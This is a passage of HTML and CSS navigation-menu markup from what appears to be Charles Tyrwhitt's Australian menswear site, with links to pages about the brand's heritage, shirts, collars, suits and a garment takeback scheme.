       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polish A Shoe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3823471399 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3823471399 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3823471399 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3823471399 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-3823471399 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        ABOUT US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1842934659 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1842934659 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1842934659 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1842934659 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/nick-wheeler-america.html"
       class="navigationLink-1842934659 
       hide  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6432544856 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6432544856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6432544856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6432544856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/doing-things-properly.html"
       class="navigationLink-6432544856 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3101915913 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3101915913 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3101915913 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3101915913 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/our-heritage.html"
       class="navigationLink-3101915913 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8091266139 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8091266139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8091266139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8091266139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-8091266139 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5806644316 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5806644316 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5806644316 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5806644316 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/about-nick.html"
       class="navigationLink-5806644316 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9820613442 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9820613442 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9820613442 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9820613442 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9820613442) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9820613442 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Products 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6902151351 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6902151351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6902151351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6902151351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/shirt-of-the-season.html"
       class="navigationLink-6902151351 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8239382410 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8239382410 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8239382410 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8239382410 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/why-we-love-linen.html"
       class="navigationLink-8239382410 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4450043757 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4450043757 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4450043757 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4450043757 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-gilets.html"
       class="navigationLink-4450043757 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2886396971 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2886396971 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2886396971 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2886396971 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/tyrwhitt-icons.html"
       class="navigationLink-2886396971 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tyrwhitt Icons
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9225985753 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9225985753 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9225985753 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9225985753 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/the-white-shirt.html"
       class="navigationLink-9225985753 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5658950103 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5658950103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5658950103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5658950103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/the-white-shirt.html"
       class="navigationLink-5658950103 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9400642999 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9400642999 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9400642999 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9400642999 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-shirt-weaves.html"
       class="navigationLink-9400642999 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Shirt Weaves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5981284999 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5981284999 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5981284999 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5981284999 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/about-our-non-iron-shirts.html"
       class="navigationLink-5981284999 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2547255490 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2547255490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2547255490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2547255490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-collars.html"
       class="navigationLink-2547255490 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Collars
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1583831469 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1583831469 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1583831469 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1583831469 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/the-suit-collection.html"
       class="navigationLink-1583831469 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Suit Guide
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5436210926 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5436210926 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5436210926 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5436210926 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5436210926) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5436210926 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        About Us
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4811949024 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4811949024 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4811949024 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4811949024 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-4811949024 
       capitalize d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9976421169 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9976421169 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9976421169 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9976421169 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/nick-wheeler-america.html"
       class="navigationLink-9976421169 
       hide capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9587795097 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9587795097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9587795097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9587795097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/doing-things-properly.html"
       class="navigationLink-9587795097 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2326700574 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2326700574 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2326700574 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2326700574 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/our-heritage.html"
       class="navigationLink-2326700574 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3403503850 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3403503850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3403503850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3403503850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/about-nick.html"
       class="navigationLink-3403503850 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7198363324 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7198363324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7198363324 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7198363324 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/tyrwhitt-takeback-scheme.html"
       class="navigationLink-7198363324 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Donate your preloved menswear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


@media (max-width: 1366px) {
.pd-wrap-nav{
width:100% !important;
    transform: translate(-50%, -20%) !important; 
left: 50% !important;
}
}
    

    .column-3621330231 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3621330231, .column2-3621330231 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3621330231 {
        box-shadow: none;
        
    }
    
    .column2-3621330231 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3621330231 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3621330231 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3621330231 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3621330231 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3621330231 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3621330231 {
            box-shadow: none;
            
        }
        
        .column2-3621330231 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3621330231 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3621330231 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3621330231 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3621330231 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3621330231 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3621330231 {
            box-shadow: none;
            
        }
        
        .column2-3621330231 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3621330231 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3621330231 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3621330231 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3621330231 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3621330231 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3621330231 {
            box-shadow: none;
            
        }
        
        .column2-3621330231 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3621330231 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3621330231 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3621330231 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3621330231 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3621330231 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-3621330231 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-6957045856 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6957045856, .column2-6957045856 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6957045856 {
        box-shadow: none;
        
    }
    
    .column2-6957045856 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6957045856 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6957045856 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6957045856 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6957045856 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6957045856 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6957045856 {
            box-shadow: none;
            
        }
        
        .column2-6957045856 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6957045856 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6957045856 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
